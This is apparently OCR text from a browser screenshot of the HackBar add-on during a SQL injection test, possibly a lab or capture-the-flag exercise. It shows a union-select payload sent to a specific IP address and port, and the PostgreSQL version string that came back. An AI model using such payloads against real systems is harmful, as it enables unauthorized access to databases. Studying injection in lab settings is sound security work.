 Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
PostgreSQL 9.5.13 on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu
5.4.0-6ubuntu1~16.04.9) 5.4.0 20160609, 64-
bit
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
on Encoding SQL XSS LFI XXE Other
URL
http://219.153.49.228:49204/new_list.php?id=1 and 1=2 union select null,version(),null,null
URL
cute
Post data Referer User Agent Cookies Clear All